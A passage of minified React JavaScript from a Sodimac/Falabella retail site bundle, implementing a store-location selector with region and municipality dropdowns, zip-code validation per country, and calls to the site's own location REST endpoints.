13:d=n.sent,t.push(d),a(t),s(i),u(!1),n.next=23;break;case 20:n.prev=20,n.t0=n.catch(1),console.warn(n.t0);case 23:case"end":return n.stop()}}),n,null,[[1,20]])})));return function(){return n.apply(this,arguments)}}()()}),[]);var p=function(){var n=T(xr.mark((function n(t,r){var l,s,d,c,u,m;return xr.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(l=[],t!==Di){n.next=14;break}if(l.push(Gi(o,t,r)),3!==o.length){n.next=8;break}return n.next=6,$i(e,i,r,null,!0,!0);case 6:s=n.sent,l.push(s);case 8:return n.next=10,$i(e,i,r,3===o.length&&l[1].selected.value,!0);case 10:d=n.sent,l.push(d),n.next=24;break;case 14:if(3!==o.length||t!==zi){n.next=22;break}return c=ji(Di,o),n.next=18,$i(e,i,c.selected.value,r,!0);case 18:u=n.sent,l.push(c,Gi(o,t,r),u),n.next=24;break;case 22:m=o.map((function(e){return e.key!==t?e:Gi(o,t,r)})),l.push.apply(l,F(m));case 24:a(l);case 25:case"end":return n.stop()}}),n)})));return function(e,t){return n.apply(this,arguments)}}(),_=function(){var t=T(xr.mark((function t(){var r;return xr.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return u(!0),t.prev=1,t.next=4,es(e,o);case 4:return t.prev=4,r=n.window.location.href,n.window.location.replace(r),t.finish(4);case 8:case"end":return t.stop()}}),t,null,[[1,,4,8]])})));return function(){return t.apply(this,arguments)}}();return{locations:o,textDictionary:i,selectLocation:p,saveLocations:_,isLoading:c,resetSelectedLocation:function(){var e=o.map((function(e){var n=e.key,t=e.values;return Fi(t,n,i)}));a(e)},showLabel:m,handleSelectZipCode:function(e){if(e&&e.divgeoFieldOptions2&&e.divgeoFieldOptions3&&e.divgeoFieldOptions4){var n=Object.entries(e).map((function(e){var n=U(e,2),t=n[0],o=n[1];return Fi(o,t,i)}));a(n)}}}}(t),x=w.locations,B=w.selectLocation,C=w.textDictionary,H=w.saveLocations,k=w.resetSelectedLocation,S=w.showLabel,E=w.isLoading,N=w.handleSelectZipCode;return r.useEffect((function(){var e;return!0===h&&(e=setTimeout((function(){b(!1)}),4e3)),function(){e&&clearTimeout(e)}}),[h]),Xn("div",{className:d("location","h-100","d-flex","align-items-center",a.join(" ")),style:l,ref:y,id:s},!E&&Xn("div",{className:d("d-none","d-lg-flex","align-items-center","w-100","h-100",Jl),onClick:function(){return m(!0)},"data-testid":"location-button"},Xn(xi,{className:Ql}),Xn("span",{className:d("text-capitalize",$l)},qe(S))),o&&!E&&Xn(Ii,M({ref:y},o,{onChangeClick:function(){return m(!0)}})),Xn(p.Overlay,{target:y.current,placement:"bottom",show:h},Xn("div",{id:"overlay-success","data-testid":"overlay-success",className:pi},Xn("div",{className:_i},Xn("div",{className:"col-1"},Xn(Bi,{className:d(fi)})),Xn("div",{className:d("col-11",gi)},C.storeToolTipText)))),Xn(p.Modal,{show:u,centered:!0,onHide:function(){return m(!1)},dialogClassName:ei},Xn("div",{"data-testid":"location-modal"},Xn("div",{className:ni,onClick:function(){return m(!1)}},"X"),Xn("div",{className:ti},Xn("div",{className:d(oi)},Xn(xi,{className:Ql}),Xn("span",{className:"text-capitalize"},qe(S))),Xn("div",{className:ri},C.modalLabelText),Xn(as,{tenant:i,baseUrl:t,onZipCodeSelected:N,textDictionary:C}),Xn("div",{className:d(ai,"row")},x.map((function(e,n){return Xn("div",{key:e.key,className:d(ds(x.length,n),li)},Xn("span",{className:ii},e.label),Xn(Li,{options:e.values,defaultValue:e.selected.value,onSelect:function(n){return B(e.key,n.value)}}))}))),Xn("div",{className:ci,"data-testid":"button-panel"},Xn("button",{className:ui,onClick:function(){k(),m(!1)}},C.maintainLocationText),Xn("button",{className:mi,onClick:T(xr.mark((function e(){return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,H();case 2:m(!1),Ai("location","change-store"),b(!0);case 5:case"end":return e.stop()}}),e)})))},C.saveLocationButtonText))))),!E&&Xn("div",{className:d("d-flex","d-lg-none","w-100",vi),onClick:function(){f(!0)}},Xn("span",{className:"text-capitalize"},qe(S)),Xn(xi,{viewBox:"0 0 24 24",className:Ql})),Xn(p.Modal,{show:g,dialogClassName:hi,onHide:function(){f(!1)}},Xn("div",{className:bi},Xn("div",{className:ni,onClick:function(){return f(!1)}},"X"),Xn("div",{className:ti},Xn("div",{className:d(oi)},Xn(xi,{className:Ql}),Xn("span",{className:"text-capitalize"},qe(S))),Xn("div",{className:ri},C.modalLabelText),Xn(as,{tenant:i,baseUrl:t,onZipCodeSelected:N,textDictionary:C}),Xn("div",{className:ai},x.map((function(e){return Xn("div",{key:e.key,className:d("col-12",li)},Xn("span",{className:ii},e.label),Xn(Li,{options:e.values,defaultValue:e.selected.value,onSelect:function(n){return B(e.key,n.value)}}))}))),Xn("div",{className:ci,"data-testid":"button-panel-mobile"},Xn("button",{className:ui,onClick:function(){k(),f(!1)}},C.maintainLocationText),Xn("button",{className:mi,onClick:T(xr.mark((function e(){return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,H();case 2:f(!1),Ai("location","change-store"),b(!0);case 5:case"end":return e.stop()}}),e)})))},C.saveLocationButtonText))))))};cs.propTypes={},cs.defaultProps={baseUrl:"",classes:[],tenant:""};var us="/rest/model/falabella/rest/browse/BrowseActor",ms="/getSearchTerm",ps="/get-location-info",_s="/get-selected-location-info",gs="/save-location-info",fs="/getLocationInfoByZipCode",vs="/s/account/v2/geo",hs="/postcodes",bs="/get-location-info",ys="/get-selected-locations",ws="/save-location-info",xs="/location-by-postcode",Bs={divgeofieldoptions1:{label:"divgeoFieldOption1Text",payload:"selectedDivgeoFieldOptions1",catalystPayload:"",codeType:"",sortOrder:1},divgeofieldoptions2:{label:"divgeoFieldOption2Text",payload:"selectedDivgeoFieldOptions2",catalystPayload:"state",codeType:"stateCode",sortOrder:2},divgeofieldoptions3:{label:"divgeoFieldOption3Text",payload:"selectedDivgeoFieldOptions3",catalystPayload:"city",codeType:"cityCode",sortOrder:3},divgeofieldoptions4:{label:"divgeoFieldOption4Text",payload:"selectedDivgeoFieldOptions4",catalystPayload:"municipal",codeType:"municipalCode",sortOrder:4}},Cs="zone_info",Hs="temp_locations",ks="zip_code",Ss="cl",Ts="homy",Es="co",Ns="ar",Ps="pe",Ms="uy",Ls="br",Is="mx",Os="dicico",As=(P(ls={},Ss,"sodimac-cl"),P(ls,Ts,"sodimac-homy"),P(ls,Es,"homecenter-co"),P(ls,Ns,"sodimac-ar"),P(ls,Ps,"sodimac-pe"),P(ls,Ms,"sodimac-uy"),P(ls,Ls,"sodimac-br"),P(ls,Is,"sodimac-mx"),P(ls,Os,"dicico"),ls),Ds=(P(is={zipCode:/^([\d]|[-])*$/},Ls,/^\d{5}-\d{3}$/),P(is,Is,/^\d{5}$/),is),zs=[Ns,Is,Ms,Ls,Ps,Es],Rs=(P(ss={},Ss,{}),P(ss,Ps,{}),P(ss,Is,{isZipCodeAvailable:!0}),P(ss,Es,{}),P(ss,Ns,{}),P(ss,Ms,{}),P(ss,Ls,{isZipCodeAvailable:!0}),P(ss,Ts,{}),P(ss,Os,{}),ss),Vs="comuna",js="experience",Us=13,Fs=200,Gs="WEB",Ws="MOBILE",qs="state",Ys="city",Zs={ATG:"ATG",CATALYST:"CATALYST"},Ks={"es-CL":{"Cargando...":"Cargando..."},"pt-BR":{"Cargando...":"Carregando..."},zipCodeError:P({default:"C\xf3digo postal no existe"},Ls,"Infelizmente ainda n\xe3o entregamos nessa regi\xe3o"),succesLocationChange:P({default:"Tu ubicaci\xf3n se ha actualizado correctamente, puedes cambiarla aqu\xed cuando lo necesites"},Ls,"Seu local foi atualizado com sucesso")},Xs={"location-desktop":"Location-module_location-desktop__MGA9I","map-icon":"Location-module_map-icon__iCe28","location-name":"Location-module_location-name__Ta5au","overlay-loading":"Location-module_overlay-loading__Vul6T","modal-desktop":"Location-module_modal-desktop__kNTE1","close-icon":"Location-module_close-icon__Tq3x9","modal-body":"Location-module_modal-body__rbMYe","modal-current-location":"Location-module_modal-current-location__yLHNP","modal-explanation":"Location-module_modal-explanation__kYdgw","modal-selector":"Location-module_modal-selector__xNnHp","selector-column":"Location-module_selector-column__P2BII","selector-title":"Location-module_selector-title__q8OCM","selector-dropdown":"Location-module_selector-dropdown__mUs0g","with-zipcode":"Location-module_with-zipcode__Gt5Wm","tooltip-reminder-wrapper":"Location-module_tooltip-reminder-wrapper__ltCDT","tooltip-reminder":"Location-module_tooltip-reminder__olx-D","bouncing-popup":"Location-module_bouncing-popup__55m2H","button-panel":"Location-module_button-panel__-5nAK","cancel-button":"Location-module_cancel-button__NCdUZ","save-button":"Location-module_save-button__0rzXf","tooltip-success":"Location-module_tooltip-success__sBTX2","tooltip-panel":"Location-module_tooltip-panel__D5gM-","success-text":"Location-module_success-text__W9LTc","success-icon":"Location-module_success-icon__AbzlK","location-mobile":"Location-module_location-mobile__onewi","region-selector-mobile":"Location-module_region-selector-mobile__NiTWr","modal-container-mobile":"Location-module_modal-container-mobile__dmx0e"},Js=function(e){return Xn("svg",M({width:64,height:64,viewBox:"0 0 64 64",title:"atm / images / icon/alert/L/succes"},e),Xn("defs",null,Xn("path",{d:"M32 0c17.645 0 32 14.355 32 32 0 6.69-2.043 13.1-5.907 18.528a1.905 1.905 0 01-2.65.445 1.9 1.9 0 01-.449-2.65C58.4 43.54 60.198 37.896 60.198 32c0-15.548-12.65-28.198-28.198-28.198C16.453 3.802 3.802 16.452 3.802 32S16.452 60.198 32 60.198c4.664 0 9.282-1.162 13.357-3.36a1.906 1.906 0 012.573.773 1.905 1.905 0 01-.771 2.578A32.04 32.04 0 0132 64C14.355 64 0 49.645 0 32S14.355 0 32 0zm12.694 19.57a2.058 2.058 0 013.473 2.102l-.146.3-.2.28-19.01 22.177c-.609.711-1.604.908-2.438.52l-.305-.173-.277-.23-9.505-9.506a2.058 2.058 0 012.363-3.302l.288.17.262.22 7.928 7.932 17.567-20.49z",id:"prefix__success_a"})),Xn("use",{fill:"#008A00",fillRule:"nonzero",xlinkHref:"#prefix__success_a"}))},Qs=a.forwardRef((function(e,t){var o=e.message,a=e.keepText,l=e.changeText,i=e.onChangeClick,s="zpmodal",c=U(r.useState(!1),2),u=c[0],m=c[1],_=function(e){n.document&&"string"===typeof n.document.cookie&&(n.document.cookie="".concat(s,"=1;")),m(!1),e&&i()};return r.useEffect((function(){setTimeout((function(){Ue(s)||m(!0)}),3e3)}),[]),Xn(p.Overlay,{target:t.current,show:u,placement:"bottom"},Xn("div",{className:d(Xs["tooltip-reminder-wrapper"],"d-none","d-lg-flex")},Xn("div",{className:Xs["tooltip-reminder"],"data-testid":"tooltip-reminder"},Xn("span",null,o),Xn("div",{className:Xs["button-panel"]},Xn("button",{className:Xs["cancel-button"],onClick:function(){return _(!1)},"data-testid":"tooltip-keep-button"},a),Xn("button",{className:Xs["save-button"],onClick:function(){return _(!0)},"data-testid":"tooltip-change-button"},l)))))}));Qs.displayName="LocationReminder",Qs.propTypes={},Qs.defaultProps={message:"Est\xe1s viendo productos disponibles para comprar en esta comuna. Si no es donde te encuentras, aqu\xed puedes cambiar tu ubicaci\xf3n.",keepText:"Mantener",changeText:"Cambiar"};var $s="LoaderFlexIcon-module_loader-flex-icon__fkKBo",ed=function(e){return Xn("svg",M({width:"50px",height:"50px",viewBox:"0 0 50 50",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",className:$s},e),Xn("title",null,"loader"),Xn("defs",null,Xn("filter",{id:"filter-1"},Xn("feColorMatrix",{in:"SourceGraphic",type:"matrix",values:"0 0 0 0 0.000000 0 0 0 0 0.447059 0 0 0 0 0.807843 0 0 0 1.000000 0"}))),Xn("g",{id:"Prototypes",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},Xn("g",null,Xn("path",{d:"M25,0 C11.1929637,0 0,11.1928403 0,25 C0,38.8064882 11.1935118,50 25,50 C29.1680725,50 33.2154494,48.9780118 36.8439683,47.0209234 C37.510857,46.6612284 37.7598867,45.8290179 37.4001917,45.1621292 C37.0404967,44.4952405 36.2082862,44.2462109 35.5413975,44.6059058 C32.3128029,46.3472899 28.7129502,47.2560976 25,47.2560976 C12.7089272,47.2560976 2.74390244,37.2910728 2.74390244,25 C2.74390244,12.7082626 12.7083724,2.74390244 25,2.74390244 C37.2922923,2.74390244 47.2560976,12.7077077 47.2560976,25 C47.2560976,29.6531824 45.8249362,34.1222302 43.1501507,37.8842785 C42.71109,38.5018113 42.8557702,39.3583495 43.4733029,39.7974103 C44.0908357,40.236471 44.9473739,40.0917908 45.3864346,39.474258 C48.3908362,35.2486093 50,30.2241389 50,25 C50,11.1922923 38.8077077,0 25,0 Z",id:"Loader",fill:"#0072CE"}))))},nd=function(e){var n=e.setShowModal,t=e.locationLabels,o=e.canSave,r=e.submitLocationData,a=e.testId;return Xn("div",{className:Xs["button-panel"],"data-testid":a},Xn("button",{className:Xs["cancel-button"],"data-testid":"cancel-button",onClick:function(){n(!1)}},t.btnCancelLabelText),Xn("button",{className:Xs["save-button"],disabled:!o,"data-testid":"save-button",onClick:function(){n(!1),Ai("location","change-store"),r()}},t.btnSaveLabelText))};nd.propTypes={},nd.defaultProps={canSave:!0,locationLabels:{btnCancelLabelText:"Cancelar",btnSaveLabelText:"Guardar"}};var td="SearchDropdown-module_dropdown-container__4BYu-",od="SearchDropdown-module_dropdown-front__AUCde",rd="SearchDropdown-module_dropdown-overlay__yr0o3",ad="SearchDropdown-module_dropdown-input-panel__IDJ46",ld="SearchDropdown-module_dropdown-input__SE5NB",id="SearchDropdown-module_lens-icon__rDVcE",sd="SearchDropdown-module_dropdown-options-panel__VuLJ8",dd="SearchDropdown-module_dropdown-option__w0Dap",cd=function(e){var t=e.options,o=e.defaultValue,a=e.onSelect,l=e.classname,i=U(r.useState(!1),2),s=i[0],c=i[1],u=U(r.useState(void 0),2),m=u[0],p=u[1],_=U(r.useState(""),2),g=_[0],f=_[1],v=U(r.useState(t),2),h=v[0],b=v[1],y=r.useRef(null),w=function(e){y&&!y.current.contains(e.target)&&(f(""),c(!1))};return r.useEffect((function(){n.window&&n.window.document&&n.window.document.addEventListener("mousedown",w);var e=t.filter((function(e){return e.value===o}));return e.length>0&&p(e[0]),function(){n.window&&n.window.document&&n.window.document.removeEventListener("mousedown",w)}}),[]),r.useEffect((function(){b(t)}),[t]),r.useEffect((function(){var e=t.filter((function(e){return e.value===o}));e.length>0?p(e[0]):p(void 0)}),[o]),Xn("div",{ref:y,className:d("search-dropdown",td)},Xn("button",{className:d(l,od),onClick:function(){return c((function(e){return!e}))},"data-testid":"selected-option"},m&&m.selected?Xn("span",null,m.label):Xn("span",null,"Selecciona una opci\xf3n")),s&&Xn("div",{className:rd,"data-testid":"dropdown-panel"},Xn("div",{className:ad},Xn("input",{type:"text",value:g,id:"input-drowdown",minLength:0,"data-testid":"dropdown-input",className:ld,onChange:function(e){!function(e,n,t,o){void 0!==e&&n&&(t(e),o(""===e?n:n.filter((function(n){return n.label.toUpperCase().includes(e.toUpperCase())}))))}(e.target.value,t,f,b)}}),Xn(Mi,{className:id})),Xn("div",{className:sd,"data-testid":"options-panel"},h&&h.map((function(e,n){return Xn("button",{key:"".concat(e.value).concat(n),"data-testid":"option-".concat(e.value),className:dd,onClick:function(){!function(e,n,t,o,r,a,l){var i=n.map((function(n){return n.value===e.value?n:void 0})).filter((function(e){return e}));0===i.length?(t(0),l(0)):(t(i[0]),l(i[0])),o(n),r(""),a(!1)}(e,t,a,b,f,c,p)}},e.label)})))))};cd.propTypes={},cd.defaultProps={defaultValue:"",classname:""};var ud,md=function(e){var n=e.options,t=e.selectedOption,o=e.identifierKey;return n.map((function(e){var n=e[o]===t[o];return I({},e,{selected:n,isSelected:n})}))},pd=function(e){return e.find((function(e){return e.isSelected}))||e[0]},_d=function(e,n){var t=Ds[n];return!!t&&!!t.test(e)},gd=function(e){return n.window.localStorage.getItem(e)},fd=function(e,t){return n.window.localStorage.setItem(e,t)},vd=function(e){var n=gd(Cs)||"{}";return JSON.parse(n)[e]},hd=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=JSON.stringify(e);fd(Cs,n)},bd=function(e){var n=e.options,t=e.selectedKey;return n.map((function(e){return I({},e,{selected:e[t],isSelected:e[t]})}))},yd=function(e){var n=e.zones,t=e.key,o=e.item;return n.map((function(e){var n=e.type,r=e.options,a=[];return n===t&&(a=md({options:r,selectedOption:o,identifierKey:"value"})),{type:n,options:a.length?a:r}}))},wd=function(e,n,t){var o,r=e.toLowerCase();t?o=Bs[r].catalystPayload:o=Bs[r].payload;return"".concat([o],"=").concat(n)},xd=function(){var e=T(xr.mark((function e(n){var t,o,r,a,l,i,s,d;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=n.zone,o=n.value,r=n.preSelectedZoneQuery,a=n.isCatalystZoneEnabled,l=n.getSelectedLocationInfo,i=wd(t,o,a),s=r?"".concat(r,"&").concat(i):i,e.next=5,l(s);case 5:return d=e.sent,e.abrupt("return",d);case 7:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}(),Bd=function(e){var n=[];return Object.keys(e).sort().forEach((function(t){var o=t.toLowerCase();n.push({type:o,options:bd({options:e[t],selectedKey:"selected"})})})),n},Cd=(P(ud={},Is,3),P(ud,Ls,5),ud),Hd=function(e,n){var t=e.filter((function(e){return"divgeofieldoptions2"===e.type}));if(t){var o=t.pop().options,r=n.divGeoFieldOptions2||n.divgeoFieldOptions2||"";return I({},n,{divGeoFieldOptions2:md({options:o,selectedOption:r[0],identifierKey:"label"})})}return n},kd=function(e,n){return e.length>=Cd[n]},Sd="Esta ubicaci\xf3n nos ayudar\xe1 a brindarte una mejor experiencia de compra. Si no es la ubicaci\xf3n donde te encuentras, aqu\xed puedes cambiarla.",Td="Selecciona tu regi\xf3n*",Ed="Selecciona tu comuna*",Nd="Mantener ubicaci\xf3n",Pd="Guardar ubicaci\xf3n",Md="Tu ubicaci\xf3n se ha actualizado correctamente, puedes cambiarla aqu\xed cuando lo necesites";function Ld(e){var n=e.onKeyDown,t=e.onChange,o=e.fetchSuggestions,a=e.resetSuggestions,l=e.tenantId,i=e.validateValue,s=e.value,d=e.suggestions,c=27,u=U(r.useState(!1),2),m=u[0],p=u[1],_=r.useCallback((function(){_d(s,l)&&m&&i(s)}),[m,i,s]);r.useEffect((function(){_()}),[s,_]),r.useEffect((function(){m&&p(!1)}),[m,d]);return{onKeyDown:function(e){e.keyCode===c&&a(),n(e)},onChangeItem:function(e){var n=e;Ls===l&&n.length>=6&&!n.includes("-")&&(n=function(e,n,t){return[e.slice(0,n),t,e.slice(n)].join("")}(e,5,"-")),function(e){t(e),o(e)}(n)},onSelectedItem:function(e){!function(e){a(),t(e)}(e),p(!0)}}}var Id="ZipCode-module_dropdown-container__2AkVw",Od="ZipCode-module_label-text__a3GE3",Ad="ZipCode-module_dropdown-front__-utH-",Dd="ZipCode-module_dropdown-overlay__V4bxC",zd="ZipCode-module_dropdown-options-panel__YgbY-",Rd="ZipCode-module_dropdown-option__Cetig",Vd=function(e){var t=e.zipCode,o=e.tenant,a=e.dropdownLabels,l=t.zipCodeValue,i=t.validateZipCode,s=Ld({value:l,onKeyDown:t.onKeyDown,tenantId:o,onChange:t.zipCodeChangeHandler,fetchSuggestions:function(){},suggestions:t.zipCodeSuggestions,resetSuggestions:t.resetSuggestions,validateValue:i}),d=s.onKeyDown,c=s.onChangeItem,u=s.onSelectedItem,m=U(r.useState(!1),2),p=m[0],_=m[1],g=a.zipCodeText;r.useEffect((function(){t.zipCodeSuggestions.length&&_(!0)}),[t.zipCodeSuggestions]);var f=r.useRef(null),v=function(e){f&&f.current&&!f.current.contains(e.target)&&_(!1)};return r.useEffect((function(){return t.zipCodeSuggestions&&t.zipCodeSuggestions.length>0&&n.window&&n.window.document&&n.window.document.addEventListener("click",v),function(){n.window&&n.window.document&&n.window.document.removeEventListener("click",v)}}),[t.zipCodeSuggestions]),Xn("div",{className:Id},Xn("div",{onKeyPress:d,role:"presentation"},Xn("span",{className:Od},g),Xn("input",{value:t.zipCodeValue,list:"suggestions",type:"text",className:Ad,onKeyDown:d,onChange:function(e){c(e.target.value)},"data-testid":"zip-input"}),t.zipCodeSuggestions.length>0&&p&&Xn("div",{ref:f,className:Dd},Xn("div",{className:zd},t.zipCodeSuggestions.map((function(e,n){return Xn("button",{className:Rd,key:e,onClick:function(){return u(e)},role:"presentation","data-testid":"suggestion-option-".concat(n)},Xn("span",null,e))})))),t.zipCodeErrorMessage&&Xn("p",null,t.zipCodeErrorMessage)))};Vd.propTypes={},Vd.defaultProps={zipCode:{zipCodeErrorMessage:"",zipCodeValue:"",zipCodeSuggestions:[]},tenant:"sodimac-cl"};var jd=function(e){var n=e.zones,t=e.dropdownLabels,o=e.onOptionChange,r=e.zipCode,a=e.tenant;return Xn("div",{className:Xs["modal-selector"]},r.hasZipCode&&Xn(Vd,{zipCode:r,tenant:a,dropdownLabels:t}),n.map((function(e,r){var a=r+1===n.length,l=e.options,i=e.type,s=l.find((function(e){return e.selected})),c=function(){var e=T(xr.mark((function e(n){return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o(i,n,!a);case 1:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}(),u=t[i],m=r>1?Xs["with-zipcode"]:"";return Xn("div",{"data-testid":"divgeo-dropdown",key:"".concat(r).concat(u),className:d([Xs["selector-column"],m])},Xn("span",{className:Xs["selector-title"]},u),Xn(cd,{options:l,defaultValue:s?s.value:void 0,onSelect:c}))})))};jd.propTypes={},jd.defaultProps={zones:[],dropdownLabels:{}};var Ud=function(e){var n=e.showModal,t=e.setShowModal,o=e.selectedComuna,r=e.locationLabels,a=e.canSave,l=e.zones,i=e.dropdownLabels,s=e.onOptionChange,c=e.submitLocationData,u=e.zipCode,m=e.tenant,_=e.isMobile,g=_?"region-selector-mobile":"modal-desktop",f=_?"":"location-modal",v=_?Xs["modal-container-mobile"]:"";return Xn(p.Modal,{show:n,centered:!_,onHide:function(){return t(!1)},dialogClassName:Xs[g]},Xn("div",{"data-testid":f,className:v},Xn("div",{className:Xs["close-icon"],onClick:function(){return t(!1)}},"X"),Xn("div",{className:Xs["modal-body"]},Xn("div",{className:d(Xs["modal-current-location"])},Xn(xi,{className:Xs["map-icon"]}),Xn("span",null,o.label)),Xn("div",{className:Xs["modal-explanation"]},r.modalLabelText),Xn(jd,{dropdownLabels:i,onOptionChange:s,zones:l,zipCode:u,tenant:m}),Xn(nd,{canSave:a,locationLabels:r,setShowModal:t,testId:"button-panel",submitLocationData:c}))))};Ud.propTypes={},Ud.defaultProps={baseUrl:"",classes:[],locationLabels:{}};var Fd=function(e){var t=e.tenantId,o=e.baseUrl,a=e.onLocationChange,l=e.textDictionary,i=e.isCatalystZoneEnabled,s=Ue(js)||Zs.ATG,d=i&&"CATALYST"===Zs[s],c=se(),u=U(r.useState(""),2),m=u[0],p=u[1],_=U(r.useState({}),2),g=_[0],f=_[1],v=U(r.useState([]),2),h=v[0],b=v[1],y=U(r.useState(""),2),w=y[0],x=y[1],B=U(r.useState([]),2),C=B[0],H=B[1],k=U(r.useState([]),2),S=k[0],E=k[1],N=U(r.useState([]),2),M=N[0],L=N[1],O=U(r.useState({}),2),A=O[0],D=O[1],z=U(r.useState(!1),2),R=z[0],V=z[1],j=U(r.useState(!1),2),G=j[0],W=j[1],q=U(r.useState({}),2),Y=q[0],Z=q[1],K=U(r.useState({}),2),X=K[0],J=K[1],Q=function(e){return!(!Rs[e]||!Rs[e].isZipCodeAvailable)}(t),$=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t={};e.forEach((function(e){var o=e.type.toLowerCase();if(o){var r=Bs[o].label||"";t[o]=n[r]||""}}));var o=n&&(n.comunaText||"")||"",r=n&&(n.regionText||"")||"",a=n&&(n.zipCodeText||"")||"";return I({},t,{comunaText:o,regionText:r,zipCodeText:a})}(C,g.textDictionary),ee=c?Ws:Gs,ne=function(e){var n={state:{}},t=e.states,o=void 0===t?[]:t,r=e.cities,a=void 0===r?[]:r,i=e.municipals,s=void 0===i?[]:i;return o.length>0&&(n.state.divgeoFieldOptions2=o),a.length>0&&(n.state.divgeoFieldOptions3=a),s.length>0&&(n.state.divgeoFieldOptions4=s),n.textDictionary=l,n.success=!0,n},te=function(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;n&&(e=n.map((function(e){var n=e.code;return{label:e.name,value:"".concat(n),selected:!1}})));var o={state:{}};return t.includes(qs)&&t.includes(Ys)?o.state.divgeoFieldOptions4=e:o.state.divgeoFieldOptions3=e,o},oe=function(){var e=T(xr.mark((function e(){var n;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Hr("".concat(o).concat(vs).concat(bs),{headers:{"x-channel-id":ee,"x-ecomm-name":As[t]}});case 2:return n=e.sent,n=ne(n),e.abrupt("return",n);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),re=function(){var e=T(xr.mark((function e(){var n,t,r;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=Ue(Vs)||"",!(t=vd(n))||!t.success){e.next=6;break}r=t,e.next=17;break;case 6:if(!d){e.next=12;break}return e.next=9,oe();case 9:e.t0=e.sent,e.next=15;break;case 12:return e.next=14,Hr("".concat(o).concat(us).concat(ps));case 14:e.t0=e.sent;case 15:(r=e.t0).success&&hd(P({},n,r));case 17:return e.abrupt("return",r);case 18:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),ae=function(e){var n=F(S),t=n.findIndex((function(n){return n.type===e}));return n.splice(t),n.map((function(e){var n=e.type,t=e.options,o=pd(t);return wd(n,o.value,d)})).join("&")},le=function(e){if(e.length){var n=t===Es?"divgeofieldoptions3":"divgeofieldoptions4",o=e.find((function(e){return e.type===n})),r=o.options.find((function(e){return e.selected}))||o.options[0];if(r)return r}return{}},ie=function(e){return kr("".concat(o).concat(us).concat(gs),I({},e),{headers:{"Content-Type":"application/json",Accept:"application/json"}})},de=function(e){return kr("".concat(o).concat(vs).concat(ws),I({},e),{headers:{"x-channel-id":ee,"x-ecomm-name":As[t],"Content-Type":"application/json",Accept:"application/json"}})},ce=function(e){if(e.success){H(S),zs.includes(t)&&function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,t={};if(e.length){e.forEach((function(e){t=I({},t,P({},e.type,e.options))}));var o=JSON.stringify(t);fd(Hs,o),n&&fd(ks,JSON.stringify(n))}}(S,m);var n=Ue(Vs)||"",o=JSON.parse(gd(Cs)||"{}"),r=S.map((function(e){if(!e.options.find((function(e){return!0===e.selected}))){var n=e.options;return n[0]=I({},n[0],{selected:!0,isSelected:!0}),I({},e,{options:n})}return e})),a=o[Object.keys(o)[0]],l=Object.keys(a.state);r.forEach((function(e){if(e.type){var n=l.find((function(n){return n.toLowerCase()===e.type.toLowerCase()}));if(!n)return;a.state[n]=e.options}})),hd(P({},n,a));var i=le(S);J(i),m&&fd(ks,JSON.stringify(m)),V(!0)}},ue=function(e){return d?e.codeType:e.payload},me=function(){var e=T(xr.mark((function e(){var t,o,r;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,t={},S.forEach((function(e){var n=e.type.toLowerCase(),o=pd(e.options).value,r=ue(Bs[n]);t[r]=o})),!d){e.next=9;break}return e.next=6,de(t);case 6:e.t0=e.sent,e.next=12;break;case 9:return e.next=11,ie(t);case 11:e.t0=e.sent;case 12:o=e.t0,ce(o);case 14:return e.prev=14,a&&a(),r=n.window.location.href,n.window.location.replace(r),e.finish(14);case 19:case"end":return e.stop()}}),e,null,[[0,,14,19]])})));return function(){return e.apply(this,arguments)}}(),pe=function(e){return Hr("".concat(o).concat(us).concat(_s,"?").concat(e))},_e=function(){var e=T(xr.mark((function e(n){var r;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Hr("".concat(o).concat(vs).concat(ys,"?").concat(n),{headers:{"x-channel-id":ee,"x-ecomm-name":As[t]}});case 2:return r=e.sent,r=te(r,n),e.abrupt("return",r);case 5:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}(),ge=U(r.useState(""),2),fe=ge[0],ve=ge[1],he=function(){var e=T(xr.mark((function e(n,o,r){var a,l,s,c;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=yd({zones:S,key:n,item:o}),!r){e.next=9;break}return l=ae(n),ve(o.value),e.next=6,xd({tenantId:t,zone:n,value:o.value,preSelectedZoneQuery:l,isCatalystZoneEnabled:i,getSelectedLocationInfo:d?_e:pe});case 6:s=e.sent,c=Bd(s.state),a=a.map((function(e){var n=e.type,t=e.options,o=c.find((function(e){return e.type===n}));return{type:n,options:o?o.options:t}}));case 9:return E(a),e.abrupt("return",{regionId:fe,comunaId:o.value});case 11:case"end":return e.stop()}}),e)})));return function(n,t,o){return e.apply(this,arguments)}}(),be=r.useCallback(T(xr.mark((function e(){var n,t,o,r;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,re();case 